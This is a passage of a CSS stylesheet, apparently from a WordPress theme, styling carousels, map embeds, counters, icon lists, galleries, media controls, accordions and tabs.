    left: 20px;

}

/*Horizontal Navigation Dots*/.ult-carousel-wrapper.ult_horizontal ul.slick-dots, .ult-carousel-wrapper.ult_full_width ul.slick-dots {

    position: absolute;

    bottom: -35px;

    list-style: none;

    display: block;

    text-align: center;

    padding: 0;

    margin: 0;

    width: 100%;

    z-index: 99;

}

.ult-carousel-wrapper.ult_full_width .slick-slide.slick-active {

    z-index: 9;

}

/*Vertical Arrows*/.ult-carousel-wrapper.ult_vertical {

    padding: 50px 0;

}

.ult-carousel-wrapper.ult_vertical .slick-vertical .slick-slide {

    display: block;

    height: auto;

    border: 1px solid transparent;

}

.ult-carousel-wrapper.ult_vertical button.slick-prev, .ult-carousel-wrapper.ult_vertical button.slick-next {

    left: 50%;

    margin: 0;

    -webkit-transform: translateX(-50%) rotate(90deg);

    -moz-transform: translateX(-50%) rotate(90deg);

    -o-transform: translateX(-50%) rotate(90deg);

    -ms-transform: translateX(-50%) rotate(90deg);

    transform: translateX(-50%) rotate(90deg);

}

.ult-carousel-wrapper.ult_vertical button.slick-prev {

    top: -45px;

}

.ult-carousel-wrapper.ult_vertical button.slick-next {

    top: auto;

    bottom: -40px;

}

/*Vertical Navigation Dots*/.ult-carousel-wrapper.ult_vertical ul.slick-dots {

    position: absolute;

    left: -25px;

    top: 50%;

    list-style: none;

    display: table !important;

    text-align: center;

    padding: 0;

    margin: 0;

    height: auto;

    float: none;

    width: 25px;

    vertical-align: middle;

    z-index: 99;

    -webkit-transform: translateY(-50%);

    -moz-transform: translateY(-50%);

    -o-transform: translateY(-50%);

    -ms-transform: translateY(-50%);

    transform: translateY(-50%);

}

.ult-item-wrap.slick-slide.animated {

    opacity: 1 !important;

}

body .ult-carousel-wrapper {

    padding-bottom: 0;

}

body .slick-dots {

    -webkit-transform: translateY(0);

    -moz-transform: translateY(0);

    -ms-transform: translateY(0);

    -o-transform: translateY(0);

    transform: translateY(0);

}

body .ult-carousel-wrapper.ult_horizontal ul.slick-dots, body .ult-carousel-wrapper.ult_full_width ul.slick-dots, body .slick-dots {

    position: relative;

    bottom: -5px;

    margin-top: 10px;

}

body .ult-carousel-wrapper.ult_horizontal ul.slick-dots li, body .ult-carousel-wrapper.ult_full_width ul.slick-dots li, body .slick-dots li {

    margin: 0 2px;

}

body .sidebar-content .ult-carousel-wrapper.ult_horizontal ul.slick-dots, body .sidebar-content .ult-carousel-wrapper.ult_full_width ul.slick-dots, body .sidebar-content .slick-dots {

    margin-top: 3px;

}

body .sidebar-content .ult-carousel-wrapper {

    margin-bottom: 0;

}

body .slick-slide img {

    display: inline;

}

.ult-carousel-wrapper > div:first-child {

    position: relative;

    display: block;

    margin: 0;

    padding: 0;

    box-sizing: border-box;

    -moz-box-sizing: border-box;

    -webkit-touch-callout: none;

    -webkit-user-select: none;

    -khtml-user-select: none;

    -moz-user-select: none;

    -ms-user-select: none;

    user-select: none;

    -ms-touch-action: none;

    -webkit-tap-highlight-color: transparent;

}

.ult-carousel-wrapper > div:first-child > .ult-item-wrap {

    display: none;

}

.ult-carousel-wrapper > div:first-child > .ult-item-wrap:first-child {

    display: block;

    position: relative;

    min-height: 200px;

}

.ult-carousel-wrapper > div:first-child > .ult-item-wrap:first-child > * {

    opacity: 0;

}

.ult-carousel-wrapper > div:first-child.slick-initialized > .ult-item-wrap {

    display: block;

}

.ult-carousel-wrapper > div:first-child.slick-initialized > .ult-item-wrap:first-child {

    position: static;

    min-height: 0;

}

.ult-carousel-wrapper > div:first-child.slick-initialized > .ult-item-wrap:first-child:before {

    display: none;

}

.ult-carousel-wrapper > div:first-child.slick-initialized > .ult-item-wrap:first-child > * {

    opacity: 1;

}

/* Ultimate Addon Google Map */.ultimate_google_map {

    min-width: 0 !important;

    width: 100% !important;

    position: relative !important;

}

.gmap-border {

    border: 1px solid #ddd;

    border-radius: 4px;

    padding: 4px;

    overflow: hidden;

}

.gmap-rounded, .gmap-rounded .ultimate_google_map {

    border-radius: 6px;

    overflow: hidden;

}

/* Ultimate Addon Others */.uvc-type-wrap .ultimate-typed-main, .uvc-type-wrap .ticker {

    font-weight: bold;

}

.upb_row_bg {

    min-height: 0 !important;

}

.video-cover {

    overflow: hidden !important;

}

.video-cover .upb_video-bg {

    left: 0 !important;

}

.video-cover .upb_video-src {

    position: absolute;

    left: 49% !important;

    top: 49% !important;

    -webkit-transform: translate(-49%, -50%);

    -moz-transform: translate(-49%, -50%);

    -ms-transform: translate(-49%, -50%);

    -o-transform: translate(-49%, -50%);

    transform: translate(-49%, -50%);

}

.upb_bg_overlay, .upb_bg_overlay_pattern {

    -webkit-backface-visibility: hidden;

    -webkit-transform: translate3d(0px, 0px, 0px);

}

/* Porto Grid Container */.porto-grid-container {

    position: relative;

}

.porto-grid-container .porto-grid-item {

    float: left;

    max-width: 100%;

}

.porto-grid-container .porto-grid-item > .wpb_single_image {

    margin-bottom: 0;

}

.porto-grid-container .porto-grid-item > .wpb_single_image .vc_single_image-wrapper:hover {

    background: #000;

    -webkit-transition: opacity 0.35s ease 0s;

    -moz-transition: opacity 0.35s ease 0s;

    transition: opacity 0.35s ease 0s;

}

.porto-grid-container .porto-grid-item > .wpb_single_image a {

    display: block;

}

.porto-grid-container .porto-grid-item > .wpb_single_image .vc_single_image-wrapper {

    width: 100%;

    display: block;

}

.porto-grid-container .porto-grid-item > .wpb_single_image img {

    width: 100%;

    -webkit-transition: opacity 0.35s ease 0s;

    -moz-transition: opacity 0.35s ease 0s;

    transition: opacity 0.35s ease 0s;

}

.porto-grid-container .porto-grid-item > .wpb_single_image img:hover {

    opacity: 0.9;

}

/* Porto Links */.porto-links-block {

    border: 1px solid #ddd;

    border-radius: 7px;

    background: #fbfbfb;

}

@media (max-width: 1159px) {

    .porto-links-block {

        font-size: 13px;

    }

}

.porto-links-block .links-title {

    color: #465157;

    border-radius: 7px 7px 0 0;

    background: #f5f5f5;

    border-bottom: 1px solid #ddd;

    font-size: 1em;

    font-weight: 700;

    line-height: 14px;

    padding: 15px 20px;

    margin: 0;

    text-transform: uppercase;

    position: relative;

    letter-spacing: 0.12px;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

}

@media (max-width: 1159px) {

    .porto-links-block .links-title {

        padding: 8px 12px 6px;

    }

}

.porto-links-block .links-title i {

    margin-right: 5px;

}

.porto-links-block .links-title i.icon-image {

    display: inline-block;

    max-width: 20px;

}

.porto-links-block .links-content ul {

    list-style: none;

    padding: 5px 0;

    margin: 0;

}

.porto-links-block li.porto-links-item {

    display: block;

}

.porto-links-block li.porto-links-item:first-child > a, .porto-links-block li.porto-links-item:first-child > span {

    border-top-width: 0;

}

.porto-links-block li.porto-links-item > a, .porto-links-block li.porto-links-item > span {

    display: block;

    font-size: 1em;

    line-height: 18px;

    color: #465157 !important;

    letter-spacing: 0.1px;

    padding: 11px 6px 10px;

    margin: 0 10px -1px;

    border-top: 1px solid #ddd;

    text-decoration: none;

}

@media (max-width: 1159px) {

    .porto-links-block li.porto-links-item > a, .porto-links-block li.porto-links-item > span {

        padding: 7px 5px;

        line-height: 19px;

        margin: 0 7px -1px;

    }

}

.porto-links-block li.porto-links-item i {

    margin-right: 12px;

    font-size: 20px;

    vertical-align: middle;

}

.porto-links-block li.porto-links-item i.icon-image {

    display: inline-block;

    max-width: 20px;

}

.ultimate-vticker.ticker ul li, .ultimate-vticker.ticker-down ul li {

    text-align: center !important;

}

/* Ultimate Addons Counter */.stats-block .stats-number, div.stats-desc > div.counter_prefix, div.stats-desc > div.counter_suffix {

    font-size: 50px;

    font-weight: 700;

    line-height: 1;

}

.aio-icon.none {

    font-size: 35px;

    line-height: 1;

}

.stats-block .aio-icon.none {

    margin-bottom: 5px;

}

.stats-block .stats-text {

    font-weight: 100;

    font-size: 20px;

    line-height: 1;

}

.stats-block.counter-single-line {

    text-align: center;

}

.stats-block.counter-single-line > div {

    display: inline-block;

    vertical-align: baseline;

    text-align: center;

}

.stats-block.counter-with-border {

    border-top: 1px solid #dfdfdf;

    border-bottom: 1px solid #dfdfdf;

    border-left: 1px solid #ececec;

    border-right: 1px solid #ececec;

    border-radius: 6px;

    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.04);

    padding: 25px;

}

.stats-block.counter-inline {

    margin-bottom: 20px;

}

.stats-block.counter-inline .aio-icon-top, .stats-block.counter-inline .stats-desc {

    text-align: left;

}

.stats-block.counter-inline .stats-number, .stats-block.counter-inline div.stats-desc > div.counter_prefix, .stats-block.counter-inline div.stats-desc > div.counter_suffix {

    font-size: 14px;

}

.stats-block.counter-inline div.counter_prefix, .stats-block.counter-inline div.counter_suffix {

    font-weight: 400;

}

/* Google Map */.map_info_text p {

    margin-bottom: 10px;

}

.map_info_text p:last-child {

    margin-bottom: 0;

}

/* Nivo Slider */.wpb_gallery .theme-default .nivoSlider {

    box-shadow: none;

}

.wpb_gallery .theme-default .nivo-controlNav {

    padding-top: 20px;

}

.wpb_gallery.nav-right .nivo-controlNav {

    float: right;

}

.wpb_gallery.nav-left .nivo-controlNav {

    float: left;

}

/*
 /**
 * Table of Contents:
 *
 * 5.0 - Alignment
 * 6.0 - Tables
 * 7.0 - Images
 * 8.0 - Galleries
 * 9.0 - Audio/Video
 * 10.0 - RTL
 * ----------------------------------------------------------------------------
 *//**
 * 5.0 Alignment
 * ----------------------------------------------------------------------------
 */.alignleft {

    float: left;

    margin: 4px 24px 7px 0;

}

.alignright {

    float: right;

    margin: 4px 0 7px 24px;

}

.aligncenter {

    clear: both;

    display: block;

    margin: 4px auto 7px;

}

blockquote.alignleft, blockquote.alignright {

    border-top: 1px solid rgba(0, 0, 0, 0.1);

    border-bottom: 1px solid rgba(0, 0, 0, 0.1);

    padding-top: 17px;

    width: 50%;

}

blockquote.alignleft p, blockquote.alignright p {

    margin-bottom: 17px;

}

/**
 * 6.0 Tables
 * ----------------------------------------------------------------------------
 */.mceItemTable {

    border: 1px solid rgba(0, 0, 0, 0.1);

    border-width: 1px 0 0 1px;

    border-collapse: separate;

    border-spacing: 0;

    font-size: 14px;

    line-height: 1.285714;

    margin-bottom: 24px;

    width: 100%;

}

.mceItemTable th, .mceItemTable caption {

    border: 1px solid rgba(0, 0, 0, 0.1);

    border-width: 0 1px 1px 0;

    font-weight: 700;

    padding: 8px;

    text-align: left;

    text-transform: uppercase;

    vertical-align: baseline;

}

.mceItemTable td {

    border: 1px solid rgba(0, 0, 0, 0.1);

    border-width: 0 1px 1px 0;

    font-family: Lato, sans-serif;

    font-size: 14px;

    padding: 8px;

    vertical-align: baseline;

}

/**
 * 7.0 Images
 * ----------------------------------------------------------------------------
 */.wp-caption {

    background: transparent;

    border: none;

    color: #767676;

    margin: 0 0 24px 0;

    max-width: 100%;

    padding: 0;

    text-align: left;

}

.html5-captions .wp-caption {

    padding: 0;

}

.wp-caption.alignleft {

    margin: 7px 14px 7px 0;

}

.html5-captions .wp-caption.alignleft {

    margin-right: 24px;

}

.wp-caption.alignright {

    margin: 7px 0 7px 14px;

}

.wp-caption.alignright img, .wp-caption.alignright .wp-caption-dd {

    padding-left: 10px;

}

.html5-captions .wp-caption.alignright {

    margin-left: 24px;

}

.html5-captions .wp-caption.alignright img, .html5-captions .wp-caption.alignright .wp-caption-dd {

    padding: 0;

}

.wp-caption.aligncenter {

    margin: 7px auto;

}

.wp-caption-dt {

    margin: 0;

}

.wp-caption .wp-caption-text, .wp-caption-dd {

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    font-size: 12px;

    font-style: italic;

    line-height: 1.5;

    margin: 9px 0;

    padding: 0 10px 0 0;

    /* Avoid the caption to overflow the width of the image because wp-caption has 10px wider width */

    text-align: left;

}

.mceTemp + ul, .mceTemp + ol {

    list-style-position: inside;

}

/**
 * 8.0 Gallery
 * -----------------------------------------------------------------------------
 */.gallery .gallery-item {

    float: left;

    margin: 0 4px 4px 0;

    overflow: hidden;

    padding: 0;

    position: relative;

}

.gallery-columns-1 .gallery-item {

    max-width: 100%;

    width: auto;

}

.gallery-columns-2 .gallery-item {

    max-width: 48%;

    max-width: -webkit-calc(50% - 14px);

    max-width: calc(50% - 14px);

    width: auto;

}

.gallery-columns-3 .gallery-item {

    max-width: 32%;

    max-width: -webkit-calc(33.3% - 11px);

    max-width: calc(33.3% - 11px);

    width: auto;

}

.gallery-columns-4 .gallery-item {

    max-width: 23%;

    max-width: -webkit-calc(25% - 9px);

    max-width: calc(25% - 9px);

    width: auto;

}

.gallery-columns-5 .gallery-item {

    max-width: 19%;

    max-width: -webkit-calc(20% - 8px);

    max-width: calc(20% - 8px);

    width: auto;

}

.gallery-columns-6 .gallery-item {

    max-width: 15%;

    max-width: -webkit-calc(16.7% - 7px);

    max-width: calc(16.7% - 7px);

    width: auto;

}

.gallery-columns-7 .gallery-item {

    max-width: 13%;

    max-width: -webkit-calc(14.28% - 7px);

    max-width: calc(14.28% - 7px);

    width: auto;

}

.gallery-columns-8 .gallery-item {

    max-width: 11%;

    max-width: -webkit-calc(12.5% - 6px);

    max-width: calc(12.5% - 6px);

    width: auto;

}

.gallery-columns-9 .gallery-item {

    max-width: 9%;

    max-width: -webkit-calc(11.1% - 6px);

    max-width: calc(11.1% - 6px);

    width: auto;

}

.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) {

    margin-right: 0;

}

.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n - 1), .gallery-columns-3 .gallery-item:nth-of-type(3n - 2), .gallery-columns-4 .gallery-item:nth-of-type(4n - 3), .gallery-columns-5 .gallery-item:nth-of-type(5n - 4), .gallery-columns-6 .gallery-item:nth-of-type(6n - 5), .gallery-columns-7 .gallery-item:nth-of-type(7n - 6), .gallery-columns-8 .gallery-item:nth-of-type(8n - 7), .gallery-columns-9 .gallery-item:nth-of-type(9n - 8) {

    margin-left: 12px;

    /* Compensate for the default negative margin on .gallery, which can't be changed. */

}

.gallery .gallery-caption {

    font-size: 12px;

    line-height: 1.5;

    margin: 0;

    max-height: 50%;

    padding: 6px 8px;

    text-align: center;

    width: 100%;

}

.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {

    display: none;

}

/**
 * 9.0 Audio/Video
 * ----------------------------------------------------------------------------
 */.mejs-mediaelement, .mejs-container .mejs-controls {

    background: #000;

}

.mejs-controls .mejs-time-rail .mejs-time-loaded, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {

    background: #fff;

}

.mejs-controls .mejs-time-rail .mejs-time-current {

    background: #24890d;

}

.mejs-controls .mejs-time-rail .mejs-time-total, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {

    background: rgba(255, 255, 255, .33);

}

.mejs-controls .mejs-time-rail span, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {

    border-radius: 0;

}

.mejs-overlay-loading {

    background: transparent;

}

.mejs-overlay-button {

    background-color: #fff;

    background-image: none;

    border-radius: 2px;

    box-shadow: 1px 1px 1px rgba(0, 0, 0, .8);

    color: #000;

    height: 36px;

    margin-left: -24px;

    width: 48px;

}

.mejs-overlay-button:before {

    -webkit-font-smoothing: antialiased;

    content: '\f452';

    display: inline-block;

    font: normal 32px/1.125 Genericons;

    position: absolute;

    top: 1px;

    left: 10px;

}

.mejs-controls .mejs-button button:focus {

    outline: none;

}

.mejs-controls .mejs-button button {

    -webkit-font-smoothing: antialiased;

    background: none;

    color: #fff;

    display: inline-block;

    font: normal 16px/1 Genericons;

}

.mejs-playpause-button.mejs-play button:before {

    content: '\f452';

}

.mejs-playpause-button.mejs-pause button:before {

    content: '\f448';

}

.mejs-volume-button.mejs-mute button:before {

    content: '\f109';

    font-size: 20px;

    position: absolute;

    top: -2px;

    left: 0;

}

.mejs-volume-button.mejs-unmute button:before {

    content: '\f109';

    left: 0;

    position: absolute;

    top: 0;

}

.mejs-fullscreen-button button:before {

    content: '\f474';

}

.mejs-fullscreen-button.mejs-unfullscreen button:before {

    content: '\f406';

}

.mejs-overlay:hover .mejs-overlay-button {

    background-color: #24890d;

    color: #fff;

}

.mejs-controls .mejs-button button:hover {

    color: #41a62a;

}

/**
 * more styles
 * ----------------------------------------------------------------------------
 */.size-full {

    max-width: 100%;

    height: auto;

}

/* List */ul.list.icons li i {

    margin-right: 5px;

}

ul.icons {

    list-style: none;

}

.list li {

    margin-bottom: 13px;

}

.list.pull-left li {

    text-align: left;

}

.list.list-icons {

    list-style: none;

    padding-left: 0;

    padding-right: 0;

}

.list.list-icons li {

    position: relative;

    padding-left: 25px;

}

.list.list-icons li i {

    position: absolute;

    left: 0;

    top: 5px;

}

.list.list-icons.list-icons-style-2 li {

    padding-top: 5px;

    padding-left: 36px;

}

.list.list-icons.list-icons-style-2 li i {

    border-width: 1px;

    border-style: solid;

    border-radius: 50%;

    width: 25px;

    height: 25px;

    text-align: center;

    padding: 4px;

}

.list.list-icons.list-icons-style-3 li {

    padding-top: 5px;

    padding-left: 36px;

}

.list.list-icons.list-icons-style-3 li i {

    color: #fff;

    border-radius: 50%;

    width: 25px;

    height: 25px;

    text-align: center;

    padding: 5px;

}

.list.list-icons.list-icons-sm li {

    padding-left: 13px;

    margin-bottom: 5px;

}

.list.list-icons.list-icons-sm li i {

    font-size: 0.8em;

    top: 7px;

}

.list.list-icons.list-icons-sm.list-icons-style-2 li {

    padding-left: 32px;

}

.list.list-icons.list-icons-sm.list-icons-style-2 li i {

    width: 20px;

    height: 20px;

    padding: 3px;

}

.list.list-icons.list-icons-sm.list-icons-style-3 li {

    padding-left: 32px;

}

.list.list-icons.list-icons-sm.list-icons-style-3 li i {

    width: 20px;

    height: 20px;

    padding: 3px;

}

.list.list-icons.list-icons-lg li {

    padding-top: 5px;

    padding-left: 32px;

}

.list.list-icons.list-icons-lg li i {

    font-size: 1.5em;

}

.list.list-icons.list-icons-lg.list-icons-style-2 li {

    padding-top: 8px;

    padding-left: 42px;

}

.list.list-icons.list-icons-lg.list-icons-style-2 li i {

    width: 30px;

    height: 30px;

    padding: 4px;

}

.list.list-icons.list-icons-lg.list-icons-style-3 li {

    padding-top: 8px;

    padding-left: 42px;

}

.list.list-icons.list-icons-lg.list-icons-style-3 li i {

    width: 30px;

    height: 30px;

    padding: 4px;

}

.list.list-icons.list-icons-reverse li {

    text-align: right;

    padding-right: 25px;

    padding-left: 0;

}

.list.list-icons.list-icons-reverse li i {

    position: absolute;

    left: auto;

    right: 0;

    top: 5px;

}

.list.list-icons.list-icons-reverse.list-icons-style-2 li {

    padding-right: 36px;

}

.list.list-icons.list-icons-reverse.list-icons-style-3 li {

    padding-right: 36px;

}

.list.list-icons.list-icons-reverse.list-icons-sm li {

    padding-left: 0;

    padding-right: 13px;

}

.list.list-icons.list-icons-reverse.list-icons-sm.list-icons-style-2 li {

    padding-right: 32px;

}

.list.list-icons.list-icons-reverse.list-icons-sm.list-icons-style-3 li {

    padding-right: 32px;

}

.list.list-icons.list-icons-reverse.list-icons-lg li {

    padding-left: 0;

    padding-right: 32px;

}

.list.list-icons.list-icons-reverse.list-icons-lg.list-icons-style-2 li {

    padding-right: 42px;

}

.list.list-icons.list-icons-reverse.list-icons-lg.list-icons-style-3 li {

    padding-right: 42px;

}

.list.list-borders li {

    border-bottom: 1px solid #dbdbdb;

    margin-top: 9px;

    margin-bottom: 0;

    padding-bottom: 9px;

}

.list.list-borders li:last-child {

    border-bottom: 0;

}

.list.list-side-borders {

    border-left: 1px solid #dbdbdb;

    padding-left: 10px;

}

.list.list-ordened {

    counter-reset: custom-counter;

    list-style: none;

}

.list.list-ordened li {

    position: relative;

    padding-left: 22px;

}

.list.list-ordened li:before {

    position: absolute;

    top: 0;

    left: 0;

    content: counter(custom-counter);

    counter-increment: custom-counter;

    font-weight: bold;

}

.list.list-ordened.list-ordened-style-2 li, .list.list-ordened.list-ordened-style-3 li {

    padding-left: 32px;

}

.list.list-ordened.list-ordened-style-2 li:before, .list.list-ordened.list-ordened-style-3 li:before {

    border-radius: 100%;

    border-style: solid;

    border-width: 1px;

    min-width: 26px;

    padding: 0;

    text-align: center;

}

.list.list-ordened.list-ordened-style-3 li:before {

    color: #fff;

    border: 0;

}

.list.list-unstyled {

    padding-left: 0;

    padding-right: 0;

}

/* Sitemap */ul[class^="wsp-"] {

    margin-bottom: 30px;

    padding: 0;

    list-style: none;

}

ul[class^="wsp-"] ul {

    margin-bottom: 5px;

    margin-top: 5px;

    list-style: none;

}

h2[class^="wsp-"] {

    font-size: 1.8em;

    font-weight: 200;

    line-height: 24px;

    margin-bottom: 15px;

}

.fontawesome-icon-list, .sample-icon-list {

    margin-top: 22px;

}

.fontawesome-icon-list > div, .sample-icon-list > div {

    height: 32px;

    line-height: 32px;

    font-size: 11px;

    color: #222;

}

.fontawesome-icon-list > div:hover i, .sample-icon-list > div:hover i {

    font-size: 28px;

    vertical-align: -6px;

}

.fontawesome-icon-list i, .sample-icon-list i {

    display: inline-block;

    background-image: none;

    font-size: 14px;

    margin-right: 4px;

    text-align: center;

    width: 32px;

}

/* Accordion */.panel-group .panel-heading {

    padding: 0;

    border-radius: 3px;

}

.panel-group .panel-heading a {

    display: block;

    padding: 10px 15px;

}

.panel-group .panel-heading a:hover, .panel-group .panel-heading a:focus {

    text-decoration: none;

}

.panel-group .panel-heading a [class^="icon-"] {

    margin-right: 7px;

    position: relative;

    top: 1px;

}

.panel-group .panel-heading a i {

    display: inline-block;

    margin-right: 8px;

    position: relative;

    top: -1px;

}

.panel-group .panel-heading a i.icon-image {

    max-width: 20px;

    position: relative;

    top: -1px;

}

.panel-group.panel-group-sm .panel-heading a {

    padding: 5px 15px;

    font-size: 0.9em;

}

.panel-group.panel-group-sm .panel-body {

    font-size: 0.9em;

}

.panel-group.panel-group-lg .panel-heading a {

    padding: 15px 15px;

    font-size: 1em;

    font-weight: 600;

}

.panel-group.without-bg .panel-default {

    background: transparent !important;

}

.panel-group.without-bg .panel-default > .panel-heading {

    background: transparent !important;

}

.panel-group.without-bg .panel-body {

    padding-top: 0;

    padding-bottom: 0;

}

.panel-group.without-bg .panel-body p {

    margin-bottom: 20px !important;

}

.panel-group.without-borders .panel {

    border: 0;

    box-shadow: none;

    border-bottom: 1px solid #ddd;

    border-radius: 0;

}

.panel-group.without-borders .panel-heading a {

    padding-left: 0;

    padding-right: 0;

}

.panel-group.without-borders .panel-body {

    padding: 0;

}

.panel-group.without-borders .panel-body p {

    margin-bottom: 20px !important;

}

/* Tabs */.resp-tab-content {

    border-radius: 0 0 4px 4px;

    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.04);

    border: 1px solid #eee;

    border-top: 0;

    padding: 15px;

}

@media (max-width: 767px) {

    .resp-tab-content {

        border-radius: 0 !important;

        border-color: #ddd;

        border-top: none;

        box-shadow: none;

    }

}

.resp-tab-content .panel {

    display: block !important;

}

.resp-tabs-list {

    margin: 0;

    border-bottom: 1px solid #eee;

}

.resp-tabs-list li {

    display: inline-block;

    float: none;

    font-size: 1em;

    font-weight: normal;

    margin-right: 1px;

    border-radius: 5px 5px 0 0;

    padding: 10px 15px;

}

.resp-tabs-list li:last-child {

    margin-right: 0;

}

.resp-tabs-list li, .resp-tabs-list li:hover {

    background: #f4f4f4;

    border-bottom: none;

    border-left: 1px solid #eee;

    border-right: 1px solid #eee;

    border-top: 3px solid #eee;

}

.resp-tabs-list li:hover {

    border-bottom-color: transparent;

    border-top: 3px solid #ccc;

    box-shadow: none;

}

.resp-tabs-list li:active, .resp-tabs-list li:focus {

    border-bottom: 0;

}

.resp-tabs-list li.resp-tab-active {

    background: #fff;

    border-left: 1px solid #eee;

    border-right: 1px solid #eee;

    border-top: 3px solid #ccc;

    padding: 10px 15px 11px !important;

}

.resp-vtabs {

    display: table !important;

    width: 100%;

}

@media (max-width: 767px) {

    .resp-vtabs {

        display: block;

    }

}

.resp-vtabs ul.resp-tabs-list, .resp-vtabs .resp-tabs-container {

    display: table-cell;

    width: auto;

    float: none;

    vertical-align: top;

}

.resp-vtabs ul.resp-tabs-list {

    width: 25%;

}

@media (max-width: 767px) {

    .resp-vtabs ul.resp-tabs-list {

        display: none;

    }

}

.resp-vtabs .resp-tabs-container {

    border-radius: 0 4px 4px 0;

    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.04);

    border: 1px solid #eee;

    background: #fff;

}

@media (max-width: 767px) {

    .resp-vtabs .resp-tabs-container {

        display: block;

        box-shadow: none;

        border: none;

    }

}

.resp-vtabs .resp-tab-content {

    background: transparent;

    box-shadow: none;

    border-radius: 0;

    border-width: 0;

}

.resp-vtabs .resp-tab-content:before {

    content: "";

    display: block;

}

@media (max-width: 767px) {

    .resp-vtabs .resp-tab-content {

        border: 1px solid #ddd;

        border-top: none;

    }

}

.resp-vtabs .resp-tabs-list {

    border-bottom: 0;

}

.resp-vtabs .resp-tabs-list li {

    border-radius: 0;

    margin-right: 0;

    padding: 10px 15px !important;

}

.resp-vtabs .resp-tabs-list li:first-child {

    border-radius: 5px 0 0 0;

    border-top: 1px solid #eee !important;

}

.resp-vtabs .resp-tabs-list li:last-child {

    border-radius: 0 0 0 5px;

    border-bottom: 1px solid #eee !important;

}

.resp-vtabs .resp-tabs-list li, .resp-vtabs .resp-tabs-list li:hover {

    border-left: 3px solid #eee;

    border-right: none;

    border-top: none;

    border-bottom: none;

}

.resp-vtabs .resp-tabs-list li:hover {

    border-right-color: transparent;

    border-left: 3px solid #ccc;

}

.resp-vtabs .resp-tabs-list li:active, .resp-vtabs .resp-tabs-list li:focus {

    border-right: 0;

}

.resp-vtabs .resp-tabs-list li.resp-tab-active {

    background: #fff;

    margin-bottom: 0 !important;

    padding: 10px 16px 10px 15px !important;

    border-left: 3px solid #ccc;

    margin-right: -1px !important;

}

h2.resp-accordion {

    background: #f5f5f5 !important;

    border-color: #ddd;

    padding: 15px !important;

    line-height: 1.4;

    font-size: 1em;

    font-weight: 400;

}

h2.resp-accordion:first-child {

    border-top-color: #ddd !important;

}

h2.resp-tab-active {

    background: #f5f5f5 !important;

    border-bottom: 1px solid #ddd !important;

}

.resp-arrow {

    display: none;

}

.resp-easy-accordion .resp-tab-content {

    border-radius: 0;

    border-color: #ddd;

    background: #fff;

    border-top: none;

    box-shadow: none;

}

.resp-easy-accordion .resp-tab-content:last-child {

    border-color: #ddd !important;

}

.tab-content {

    padding: 15px;

}

.tab-content h2 {

    font-size: 1.4286em;

    line-height: 1.4;

    font-weight: 400;

    margin-bottom: 1.0714em;

}

.tab-content p {

    margin-bottom: 10px;

}

.tab-content table {

    margin-top: 20px;

}

.tab-content table p {

    margin: 0;

}

.tab-content *:last-child {

    margin-bottom: 0;

}

.tabs {

    border-radius: 4px;

    margin-bottom: 35px;

}

.nav-tabs {

    margin: 0;

    font-size: 0;

    border-bottom-color: #eee;

    text-align: left;

}

.nav-tabs.text-left {

    text-align: left;

}

.nav-tabs.text-right {

    text-align: right;

}

.nav-tabs.text-center {

    text-align: center;

}

.nav-tabs li {

    display: inline-block;

    float: none;

}

.nav-tabs li:last-child a {

    margin-right: 0;

}

.nav-tabs li a {

    margin-right: 1px;

    border-radius: 5px 5px 0 0;

    font-size: 14px;

}

.nav-tabs li a, .nav-tabs li a:hover {

    background: #f4f4f4;

    border-bottom: none;

    border-left: 1px solid #eee;

    border-right: 1px solid #eee;

    border-top: 3px solid #eee;

}

.nav-tabs li a:hover {

    border-bottom-color: transparent;

    border-top: 3px solid #ccc;

    box-shadow: none;

}

.nav-tabs li a:active, .nav-tabs li a:focus {

    border-bottom: 0;

}

.nav-tabs li a i {

    margin-right: 4px;

}

.nav-tabs li a i.icon-image {

    display: inline-block;

    max-width: 20px;

}

.nav-tabs li a i.icon-featured.icon-image {

    max-width: 75px;

}

.nav-tabs li a .featured-box, .nav-tabs li a .featured-box .box-content {

    background: transparent;

    box-shadow: none;

    border-radius: 0;

    border-width: 0;

    padding: 0;

    margin: 0;

}

.nav-tabs li a .featured-box i.icon-featured {

    margin-left: auto;

    margin-right: auto;

}

.nav-tabs li a .tab-title {

    display: block;

    margin-top: 3px;

}

.nav-tabs li.active a, .nav-tabs li.active a:hover, .nav-tabs li.active a:focus {

    background: #fff;

    border-left-color: #eee;

    border-right-color: #eee;

    border-top: 3px solid #ccc;

}

.tab-content {

    border-radius: 0 0 4px 4px;

    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.04);

    background: #fff;

    border: 1px solid #eee;

    border-top: 0;

    padding: 15px;

}

/* Right Aligned */.nav-tabs.nav-right {

    text-align: right;

}

/* Bottom Tabs */.tabs.tabs-bottom .tab-content {

    border-radius: 4px 4px 0 0;

    border-bottom: 0;

    border-top: 1px solid #eee;

}

.tabs.tabs-bottom .nav-tabs {

    border-bottom: none;

    border-top: 1px solid #eee;

}

.tabs.tabs-bottom .nav-tabs li {

    margin-bottom: 0;

    margin-top: -1px;

}

.tabs.tabs-bottom .nav-tabs li:last-child a {

    margin-right: 0;

}

.tabs.tabs-bottom .nav-tabs li a {

    margin-right: 1px;

    border-radius: 0 0 5px 5px;

    font-size: 14px;

}

.tabs.tabs-bottom .nav-tabs li a, .tabs.tabs-bottom .nav-tabs li a:hover {

